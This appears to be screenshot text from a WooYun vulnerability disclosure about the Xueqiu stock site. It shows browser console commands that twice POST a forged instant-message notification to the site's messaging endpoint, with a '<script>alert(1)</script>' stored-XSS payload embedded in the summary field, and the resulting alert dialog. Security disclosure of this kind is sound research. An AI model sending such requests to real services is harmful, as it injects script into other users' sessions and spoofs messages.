 xueqiu.com/console/profile
雪球
首页
精华
行情
goodjobone
xueqiu.com 显示：
1
禁止此页再显示对话框。
确定
对@xueqiuwangzi 说: ggg,a
2015-04-06 20:03 来自雪球
对@xueqiuwangzi 说: ggg,1
2015-04-06 20:02 来自雪球
转发 | 收藏 | 评论
对@xueqiuwangzi 说: ggg
2015-04-06 20:01 来自雪球
阅读(6) 转发 | 收藏 | 评论
对@xueqiuwangzi 说: ggg
15:58
16:40 ss
xueqiuwangzi
ssss 16:54
16:58 ssss
请输入 ...
发送
聊天
搜索用户/群组
xueqiuwangzi 17:10
我: 迪安120244)最...
Elements Sources Network Timeline Profiles Resources Security Audits Console
<top frame> Preserve log
ter Regex Hide network messages All Errors Warnings Info Logs Debug Handled
var x={"messageType":"VIEW","messageId":2412652661,"sequenceId":1444853036469,"fromId":1349803048,"toId":5331291206,"fromGroup":false,"toGroup":false,"timestamp":1454049794000,"summary":"<script>alert(1)</script>迪安120244)最新价53.48涨
幅超过7%","lightweight":false,"view":"{\"type\":\"SIMPLE_TEXT\",\"title\":\"ssd迪安诊断(SZ300244)最新价3.48\",\"text\":\"ggd你关注的迪安诊断 (SZ300244) 于 2016-01-29 14:43:06 达到53.48, 涨幅为7.17%, 超过7%了。
\",\"url\":\"http://xueqiu.com/S/SZ300244\"}",type:'SIMPLE_TEXT',title:'wwwwoqu',text:'ohohoho'};
undefined
jQuery.ajax({url: "https://im9.xueqiu.com/im-comet/v2/messages.json?user_id=1349803048",type: "POST",timeout: 2e4,contentType: "application/json",data: JSON.stringify(x)});
Object {readyState: 1}
var x={"messageType":"VIEW","messageId":2412652161,"sequenceId":1444853036499,"fromId":1349803048,"toId":5331291206,"fromGroup":false,"toGroup":false,"timestamp":1454049794000,"summary":"<script>alert(1)</script>迪安120244)最新价53.48涨
幅超过7%","lightweight":false,"view":"{\"type\":\"SIMPLE_TEXT\",\"title\":\"ssd迪安诊断(SZ300244)最新价3.48\",\"text\":\"ggd你关注的迪安诊断 (SZ300244) 于 2016-01-29 14:43:06 达到53.48, 涨幅为7.17%, 超过7%了。
\",\"url\":\"http://xueqiu.com/S/SZ300244\"}",type:'SIMPLE_TEXT',title:'wwwwoqu',text:'ohohoho'};
undefined
jQuery.ajax({url: "https://im9.xueqiu.com/im-comet/v2/messages.json?user_id=1349803048",type: "POST",timeout: 2e4,contentType: "application/json",data: JSON.stringify(x)});
Object {readyState: 1}
www.wooyun.org